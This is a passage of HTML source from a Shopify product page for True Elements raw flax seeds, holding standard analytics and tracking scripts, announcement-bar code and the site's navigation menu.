Protein)","url":"\/products\/raw-flax-seeds-heart-healthy","type":"seeds"},"id":"43331628990702","image":{"src":"\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056"},"sku":"5787","title":"250g","untranslatedTitle":"250g"}],"purchasingCompany":null},},"https://true-elements.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"65564147950","storefrontBaseUrl":"https:\/\/true-elements.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":149.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Raw Flax Seeds - Rich in Fibre (25.8g Protein)\",\"vendor\":\"true-elements-5643\",\"id\":\"7855418015982\",\"untranslatedTitle\":\"Raw Flax Seeds - Rich in Fibre (25.8g Protein)\",\"url\":\"\/products\/raw-flax-seeds-heart-healthy\",\"type\":\"seeds\"},\"id\":\"43331628990702\",\"image\":{\"src\":\"\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056\"},\"sku\":\"5787\",\"title\":\"250g\",\"untranslatedTitle\":\"250g\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":7855418015982,"gid":"gid:\/\/shopify\/Product\/7855418015982","vendor":"true-elements-5643","type":"seeds","handle":"raw-flax-seeds-heart-healthy","variants":[{"id":43331628990702,"price":14900,"name":"Raw Flax Seeds - Rich in Fibre (25.8g Protein) - 250g","public_title":"250g","sku":"5787"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7855418015982,"requestId":"f434cf8b-4592-4872-99cf-3ef0df978e4b-1768601548"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65564147950,
      theme_id: 148422852846,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//true-elements.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//true-elements.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//true-elements.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65564147950,"isMerchantRequest":null,"themeId":148422852846,"themeCityHash":"12889048298858003324","contentLanguage":"en","currency":"INR","eventMetadataId":"e1fcabf6-0282-4f74-94da-6a3f84de4272"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7855418015982,"requestId":"f434cf8b-4592-4872-99cf-3ef0df978e4b-1768601548","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":43331628990702,"productId":7855418015982,"productGid":"gid:\/\/shopify\/Product\/7855418015982","name":"Raw Flax Seeds - Rich in Fibre (25.8g Protein) - 250g","price":"149.00","sku":"5787","brand":"true-elements-5643","variant":"250g","category":"seeds","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":43331628990702,"productId":7855418015982,"productGid":"gid:\/\/shopify\/Product\/7855418015982","name":"Raw Flax Seeds - Rich in Fibre (25.8g Protein) - 250g","price":"149.00","sku":"5787","brand":"true-elements-5643","variant":"250g","category":"seeds","nonInteraction":true,"remote":false,"referer":"https:\/\/true-elements.com\/products\/raw-flax-seeds-heart-healthy?_pos=1\u0026_sid=01fd0db2b\u0026_ss=r"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//true-elements.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://true-elements.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="65564147950"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="148422852846"
  data-theme-name="Ella"
  data-theme-version="6.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://true-elements.com/api/collect"
></script>
</head>

    <body class="template-product body-custom-width    product-card-layout-01  enable_button_disable_arrows enable_text_color_title  show_image_loading show_effect_close">
      <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PC6CKTX"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->  
      <div class="body-content-wrapper">
            <a class="skip-to-content-link button visually-hidden" href="#MainContent">Skip to content</a>

            <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19101339189486__announcement-bar" class="shopify-section shopify-section-group-header-group"><style type="text/css">
        @keyframes SlideLeft {0% {transform: translate3d(0,0,0)} 100% {transform: translate3d(-100%,0,0)}}
        #shopify-section-sections--19101339189486__announcement-bar .announcement-bar {padding-top: 0px;padding-bottom: 0px;background: #e10000}
        .announcement-bar .layout--scroll {max-width: 100%;padding-left: 0; padding-right: 0;overflow: hidden;text-align: right;}
        .header-full-width #shopify-section-announcement-bar .announcement-bar .layout--scroll {padding-left: 0;padding-right: 0}
        .announcement-bar .layout--scroll .row {display: inline-block;text-align: left; white-space: nowrap}
        .announcement-bar__item-scroll {display: inline-block;width: max-content;will-change: transform,width;}
        .announcement-bar.active-screen .layout--scroll .announcement-bar__item-scroll{animation: SlideLeft 10s linear infinite}
        .announcement-bar .layout--scroll:hover .announcement-bar__item-scroll,
        .announcement-bar .layout--scroll:focus .announcement-bar__item-scroll {animation-play-state: paused}
        .announcement-bar .layout--scroll .announcement-bar__message {width: auto;vertical-align: middle}
        .announcement-bar .layout--scroll .announcement-bar__message .message, 
        .announcement-bar .layout--scroll .announcement-bar__message p {padding: 5px 12.5px}
        .announcement-bar .announcement-bar__message svg {display: inline-block;vertical-align: middle;width: 16px;height: 16px}
        .announcement-bar .layout--scroll .announcement-bar__message .underline {text-decoration: underline;text-decoration-thickness: 1px;text-underline-offset: 4px}
        #shopify-section-sections--19101339189486__announcement-bar .announcement-bar__message, #shopify-section-sections--19101339189486__announcement-bar .announcement-bar__message .message, #shopify-section-sections--19101339189486__announcement-bar .announcement-bar__message a, #shopify-section-sections--19101339189486__announcement-bar .announcement-bar__message p, #shopify-section-sections--19101339189486__announcement-bar .top-mesage-countdown {
            color: #ffffff;font-size: 15px;font-style: normal;font-weight: 900;}
        .announcement-bar .announcement-close.hasCountDown {width: 21px;height: 21px}
        #shopify-section-sections--19101339189486__announcement-bar .announcement-bar .announcement-close svg {fill: #ffffff}
        #shopify-section-sections--19101339189486__announcement-bar .announcement-bar .announcement-countdown .clock-item{color: var(--countdown-text-color);border: 1px solid var(--countdown-text-border);background-color: var(--countdown-text-background)}
        #shopify-section-sections--19101339189486__announcement-bar .announcement-bar .announcement-countdown .clock-item:before{color: #ffffff}.announcement-bar .layout--slider .announcement-bar__message{display: none}
        .announcement-bar .layout--slider .announcement-bar__message:first-child{display: inline-block}
        .announcement-bar .slick-slider .announcement-bar__message{display: inline-block}
        @media (max-width: 1400px){}
        @media (max-width: 1199px){}
        @media (max-width: 1024px){
            .announcement-bar .announcement-countdown+.announcement-close{top: 20%}
            #shopify-section-sections--19101339189486__announcement-bar .announcement-bar__message .message.font-size-mb {font-size: calc(15px - 2px)}
        }
        @media (max-width: 551px){#shopify-section-sections--19101339189486__announcement-bar .announcement-bar__message .message.font-size-mb {font-size: calc(15px - 4px)}
            #shopify-section-sections--19101339189486__announcement-bar .announcement-bar__message p.custom {font-size: 12px; font-weight: 400;letter-spacing: -0.01em;padding-left: 0;padding-right: 0;}
        }
    </style>
    <announcement-bar-component class="announcement-bar d-block" role="region" aria-label="Announcement">
        <script>
            if (window.announcementClosed) {
                document.querySelector('.announcement-bar').remove();
            }
        </script>
        <div class="container layout--slider">
            <div class="row" data-announcement-bar data-arrows="false"><div class="announcement-bar__message text-center" id="announcement_WWNdJE" style="--button-color-style: #f84248;--button-border-style: #ffffff;--button-background-style: #ffffff">Shop any 4  at ₹888 - Use Code: GET888</div><div class="announcement-bar__message text-center" id="1f2b0f73-8eb6-4558-b86f-d81f978d6ade" style="--button-color-style: #f84248;--button-border-style: #ffffff;--button-background-style: #ffffff">New Year resolutions made easier!</div></div><button type="button" class="announcement-close clearfix" data-close-announcement aria-label="Close" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg> Close</button></div>
    </announcement-bar-component>
    
    <script>
        class AnnouncementBar extends HTMLElement {
            constructor() {
                super();
            }
            
            connectedCallback() {
                this.closeAnnouncementButton = this.querySelector('[data-close-announcement]');
                this.announcementBarSlider = this.querySelector('[data-announcement-bar]');
                this.announcementHasSlides = this.announcementBarSlider?.querySelectorAll('.announcement-bar__message').length > 1;

                if (AnnouncementBar.getCookie('announcement') == 'closed') {
                    this.remove();
                } else {
                    this.style.opacity = 1;
                    this.style.visibility = 'visible';
                };
                
                this.initAnnouncementBarSlider();
                this.closeAnnouncementButton?.addEventListener('click', this.closeAnnouncementBar.bind(this));
            }
    
            closeAnnouncementBar(e) {
                e.preventDefault();
                e.stopPropagation();
    
                this.remove();
                AnnouncementBar.setCookie('announcement', 'closed', 1);
            }

            initAnnouncementBarSlider() {
                if (this.announcementHasSlides && !this.announcementBarSlider.classList.contains('slick-initialized')) {
                    let showArrows;
                    this.announcementBarSlider.dataset.arrows == 'true' || this.announcementBarSlider.dataset.arrows == true ? showArrows = true : showArrows = false;
                    $(this.announcementBarSlider).slick({
                        infinite: true,
                        vertical: false,
                        adaptiveHeight: true,
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        dots: false,
                        arrows: showArrows,
                        autoplay: true,
                        autoplaySpeed: 3000,
                        nextArrow: '<button type="button" class="slick-next" aria-label="Next"><svg viewBox="0 0 478.448 478.448" class="icon icon-chevron-right" id="icon-chevron-right"><g><g><polygon points="131.659,0 100.494,32.035 313.804,239.232 100.494,446.373 131.65,478.448 377.954,239.232"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>',
                        prevArrow: '<button type="button" class="slick-prev" aria-label="Previous"><svg viewBox="0 0 370.814 370.814" class="icon icon-chevron-left" id="icon-chevron-left"><g><g><polygon points="292.92,24.848 268.781,0 77.895,185.401 268.781,370.814 292.92,345.961 127.638,185.401"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>',
                    });
                }
            }

            static setCookie(cname, cvalue, exdays) {
                const d = new Date();
                d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
                const expires = 'expires=' + d.toUTCString();
                document.cookie = cname + '=' + cvalue + ';' + expires + ';path=/';
            }

            static getCookie(cname) {
                const name = cname + '=';
                const ca = document.cookie.split(';');
        
                for (var i = 0; i < ca.length; i++) {
                    var c = ca[i];
                    while (c.charAt(0) === ' ') {
                        c = c.substring(1);
                    }
                    if (c.indexOf(name) === 0) {
                        return c.substring(name.length, c.length);
                    }
                }
                
                return '';
            }
        }
    
        customElements.define('announcement-bar-component', AnnouncementBar);

        const elementToAnimate = document.querySelector('.announcement-bar');
        function toggleActiveClass() {
          const viewportHeight = window.innerHeight;
          const elementRect = elementToAnimate.getBoundingClientRect();

          if (elementRect.top < viewportHeight && elementRect.bottom >= 0) {
            elementToAnimate.classList.add('active-screen');
          } else {
            elementToAnimate.classList.remove('active-screen');
          }
        }

        window.addEventListener('scroll', toggleActiveClass);
        toggleActiveClass();
    </script></div><div id="shopify-section-sections--19101339189486__9c03747e-b054-4db8-8194-5a35c71f82ca" class="shopify-section shopify-section-group-header-group section-header-navigation"><link href="//true-elements.com/cdn/shop/t/37/assets/component-megamenu.css?v=179516815806638439741742021766" rel="stylesheet" type="text/css" media="all" />

<style>
    @media screen and (min-width: 1025px) {
        .header-nav-plain:not(.header-plain--transparent),.scrolled-past-header .header-plain--transparent {background: #030000}.header-nav-plain .header-icons:not(.header-icons-border){gap:20px}.header-nav-plain .header-icons .header__icon--wishlist{margin-top:1px}.header-nav-plain .header-icons .header__search .icon-search{margin-top:2px}.header-nav-plain .search-modal__form .search__button svg{width:18px;height:18px}.header-nav-plain .header__icon--cart .cart-count-bubble{top:-7px;right:-10px}.header-nav-plain .header-icons-border .cart-count-bubble{right:0}.header-nav-plain .halo-top-currency .text+svg{top:-2px}.sticky-search-menu-open .header-nav-plain .search-modal__form{max-width:555px;background-color:var(--bg-white)}.sticky-search-menu-open .header-nav-plain .search-modal__content{display:block;max-width:555px;animation:animateMenuOpen .5s ease}.sticky-search-menu-open .header-nav-plain .search__input{padding:7px 10px}.sticky-search-menu-open .header-nav-plain .quickSearchResultsWrap{right:0;left:0;width:555px}.sticky-search-menu-open .header-nav-plain .quickSearchResults .container{padding-left:20px;padding-right:20px}.sticky-search-menu-open .header-nav-plain details>.search-modal{padding:10vh 0;border:1px solid #dadada;background:rgba(35,35,35,.8)}.sticky-search-menu-open .header-nav-plain .header-search-close{display:block;padding:0 0 15px 0}.sticky-search-menu-open .header-nav-plain .header-search-close svg{width:20px;height:20px;fill:var(--bg-white)}.header-nav-plain .header-icons-border .header__icon,.header-nav-plain .header-icons-border .header-language_currency{padding-left:11px;padding-right:11px}.header-nav-plain .header--icon-border:before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:1px;height:calc(100% - 1px)}.section-header-navigation:not(.scrolled-past-header) .header-nav-plain .header-icons-main-border .header--icon-border:before{background:var(--header_icons_border_color)}.scrolled-past-header .header-nav-plain .header-icons-sticky-border .header--icon-border:before{background:var(--header_icons_border_sticky_color)}.shopify-section:not(.scrolled-past-header) .header-nav-plain .main-menu .container{max-width:inherit;transition:max-width .3s cubic-bezier(.52,0,.61,.99)}.header-nav-plain .header-item--side{min-width:115px}.scrolled-past-header .header-nav-plain .header-item--side{min-width:90px}.header-nav-plain .header-item:first-child{text-align:left;justify-content:flex-start}.header-nav-plain .header-item:nth-child(2){text-align:center;justify-content:center}.header-nav-plain .header-item:nth-child(3){text-align:right;justify-content:flex-end}.scrolled-past-header .header-nav-plain .logo--transparent{display:none}}
</style><sticky-header data-sticky-type="on_scroll" class="header-navigation-wrapper">
<div class="header-navigation header-nav-plain">
    <div class="container container-1170 d-flex flex-jc-between flex-align-stretch p-static o-unset sticky-container-full"><div class="header-logo header-item header-item--side d-flex flex-align-center d-flex fs-0 fg-0 pt-2 pb-5" style="--logo_font_size: 20px;--logo_font_weight: 900;--logo_text_transform: uppercase;--logo_text_color: #ffffff;--logo_width: 80px;--logo_width_sticky: 100%">
                    <div class="header__heading d-inline-block">
                        <a href="/" class="header__heading-link focus-inset"><img srcset="//true-elements.com/cdn/shop/files/te_white_logo_80x.png?v=1704198709, //true-elements.com/cdn/shop/files/te_white_logo_160x.png?v=1704198709 2x" src="//true-elements.com/cdn/shop/files/te_white_logo_80x.png?v=1704198709" loading="lazy" class="header__heading-logo logo__main w-100 h-auto ver-alg-mid d-inline-block" alt="True Elements" width="80" height="42"></a>
                    </div>
                </div><div class="main-menu header-item p-static w-100 d-flex flex-align-center label-main-menu label-small">
                <div class="p-static container container-1170 o-unset">
                    <div class="main-menu--wrapper" id="HeaderNavigation"><nav class="header__inline-menu" data-navigation role="navigation" style="--lv_1_color: #ffffff;--lv_1_color_hover: #ffffff;--lv_2_color: #232323;--lv_2_color_hover: #232323;--lv_3_color: #3c3c3c;--lv_3_color_hover: #3c3c3c;--menu_top_spacing: 16px;--menu_top_spacing_sticky: -17px;--menu_bottom_spacing: 16px;--menu_margin_left: -12px;--grid_gap_menu_item: 12px;--bg_mega_menu: #f8f8f8;--sale_item_color: #d12442;--new_label_color: #ffffff;--new_label_border: #bae4ed;--new_label_bg: #bae4ed;--sale_label_color: #ffffff;--sale_label_border: #d12442;--sale_label_bg: #d12442;--hot_label_color: #ffffff;--hot_label_border: #fff993;--hot_label_bg: #fff993">
                                <ul class="list-menu list-menu--inline text-left" role="list"><li class="menu-lv-item menu-lv-1 text-left no-megamenu"><a  href="/collections/offers-at-888" class="menu-lv-1__action header__menu-item header__menu-item list-menu__item link link--text focus-inset link-effect"><span class="text p-relative">New in! Buy 4 at 888⚡️</span></a></li>
<li class="menu-lv-item menu-lv-1 text-left no-megamenu"><a  href="/collections/combos" class="menu-lv-1__action header__menu-item header__menu-item list-menu__item link link--text focus-inset link-effect"><span class="text p-relative">Combos</span></a></li>
<li class="menu-lv-item menu-lv-1 text-left no-megamenu"><a  href="/collections/win-over-winter" class="menu-lv-1__action header__menu-item header__menu-item list-menu__item link link--text focus-inset link-effect"><span class="text p-relative">Win over winter💪🏻</span></a></li>
<li class="menu-lv-item menu-lv-1 text-left no-megamenu"><a  href="/collections/shop-our-best-sellers" class="menu-lv-1__action header__menu-item header__menu-item list-menu__item link link--text focus-inset link-effect"><span class="text p-relative">Best Sellers</span></a></li>
<li class="menu-lv-item menu-lv-1 has-megamenu dropdown block_layout--custom_width"><a class="menu-lv-1__action header__menu-item list-menu__item link focus-inset menu_mobile_link link-effect" href="/collections/best-sellers">
            <span class="text p-relative">Shop</span>
            <span class="icon-dropdown" data-toggle-menu-mb=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span></a><div class="menu-dropdown custom-scrollbar megamenu_style_1 p-absolute top-auto left-0 w-100 zi-10 o-x-hidden o-y-auto text-left opacity-0">
                <div class="container" style="--container_size: 1200px">
                    <div class="menu-dropdown__wrapper d-flex flex-wrap flex-align-stretch flex-jc-between">
                        <div class="nav-title-mobile text-center"><span class="icon-dropdown"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="long-arrow-left" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="icon-arrow-nav"><path fill="currentColor" d="M136.97 380.485l7.071-7.07c4.686-4.686 4.686-12.284 0-16.971L60.113 273H436c6.627 0 12-5.373 12-12v-10c0-6.627-5.373-12-12-12H60.113l83.928-83.444c4.686-4.686 4.686-12.284 0-16.971l-7.071-7.07c-4.686-4.686-12.284-4.686-16.97 0l-116.485 116c-4.686 4.686-4.686 12.284 0 16.971l116.485 116c4.686 4.686 12.284 4.686 16.97-.001z" class=""></path></svg></span>Shop</div>
                        <div class="site-nav navigation_all_mobile d-none">
                            <div class="site-nav-list "><a href="/collections/best-sellers" class="site-nav-title menu-lv-2"><span>Go to Shop</span></a></div>
                        </div>
                        <div class="menu-dropdown__column menu-dropdown__column-4 w-auto column-full no_show_product no_show_banner" data-masonry='{ "itemSelector": "[data-gridItem]", "columnWidth": ".grid-sizer" }'>
                            <div class="grid-sizer"></div>
                                <div class="site-nav dropdown" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/collections/wholegrain-oats" class="site-nav-title">
                                            <span class="text">🥣Oats </span></a></div>
                                </div>
                                <div class="site-nav dropdown" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/collections/seeds-mix" class="site-nav-title">
                                            <span class="text">🌱Trail Mixes</span></a></div>
                                </div>
                                <div class="site-nav dropdown" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/collections/muesli-wholegrain" class="site-nav-title">
                                            <span class="text">🥣Muesli</span></a></div>
                                </div>
                                <div class="site-nav dropdown" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/collections/raw-seeds" class="site-nav-title">
                                            <span class="text">🌱Seeds</span></a></div>
                                </div>
                                <div class="site-nav dropdown" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/collections/breakfast-cereals" class="site-nav-title">
                                            <span class="text">🥣Breakfast Cereals</span></a></div>
                                </div>
                                <div class="site-nav dropdown" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/collections/dryfruits" class="site-nav-title">
                                            <span class="text">🌱Dryfruits</span></a></div>
                                </div>
                                <div class="site-nav dropdown" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/collections/rs-by-true-elements" class="site-nav-title">
                                            <span class="text">RS By True Elements</span></a></div>
                                </div>
                                <div class="site-nav dropdown" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/collections/shakes-tea-honey" class="site-nav-title">
                                            <span class="text">🧋Shakes, Honey &amp; Tea</span></a></div>
                                </div>
                                <div class="site-nav dropdown" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/collections/healthy-snacks" class="site-nav-title">
                                            <span class="text">🕔Anytime Snacking</span></a></div>
                                </div>
                                <div class="site-nav dropdown" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/collections/gift" class="site-nav-title">
                                            <span class="text">Gift Hampers</span></a></div>
                                </div>
                                <div class="site-nav dropdown" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/collections/new-launches" class="site-nav-title">
                                            <span class="text">🆕New Launches</span></a></div>
                                </div></div>
                        <div class="menu-dropdown__banner clearfix no_show_product no_show_banner">
                            <div class="site-nav-banner d-flex ft-0 ls-0 flex-jc-end"></div>
                        </div>
                    </div>
                </div>
            </div></li>
<li class="menu-lv-item menu-lv-1 text-left no-megamenu"><a  href="https://true-elements.com/apps/shipway_track" class="menu-lv-1__action header__menu-item header__menu-item list-menu__item link link--text focus-inset link-effect"><span class="text p-relative">Track 🚚</span></a></li>
<li class="menu-lv-item menu-lv-1 text-left no-megamenu dropdown"><a class="menu-lv-1__action  header__menu-item list-menu__item link focus-inset menu_mobile_link link-effect" href="https://true-elements.com/pages/about-us"><span class="text p-relative">About us</span>
        <span class="icon-dropdown" data-toggle-menu-mb=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span></a>
    <ul class="header__submenu list-menu list-menu--disclosure list-menu--disclosure-1 caption-large motion-reduce" role="list" >
        <div class="nav-title-mobile text-center"><span class="icon-dropdown"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="long-arrow-left" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="icon-arrow-nav"><path fill="currentColor" d="M136.97 380.485l7.071-7.07c4.686-4.686 4.686-12.284 0-16.971L60.113 273H436c6.627 0 12-5.373 12-12v-10c0-6.627-5.373-12-12-12H60.113l83.928-83.444c4.686-4.686 4.686-12.284 0-16.971l-7.071-7.07c-4.686-4.686-12.284-4.686-16.97 0l-116.485 116c-4.686 4.686-4.686 12.284 0 16.971l116.485 116c4.686 4.686 12.284 4.686 16.97-.001z" class=""></path></svg></span>About us</div>
        <li class="menu-lv-item menu-lv-2 text-left navigation_all_mobile d-none"><a  href="https://true-elements.com/pages/about-us" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Go to About us</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="https://cdn.shopify.com/s/files/1/0655/6414/7950/files/2025_diwali_catalogue_updated_comp.pdf?v=1758870142" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Gifting Catalog</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="https://true-elements.com/pages/oats-manufacturing-info" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Manufacturing Details</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="https://true-elements.com/pages/bulk-order" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Bulk Orders</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  dropdown "><div class="site-nav-list-dropdown">
                        <a class="menu-lv-2__action header__menu-item link link--text list-menu__item focus-inset caption-large menu_mobile_link_2 has-icon link-effect" href="/pages/real-rolled-oats"><span class="text p-relative">Product Stories</span>
                            <span class="icon-dropdown" data-toggle-menu-mb=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span></a>
                        <ul class="header__submenu list-menu--disclosure list-menu--disclosure-2 list-menu motion-reduce">
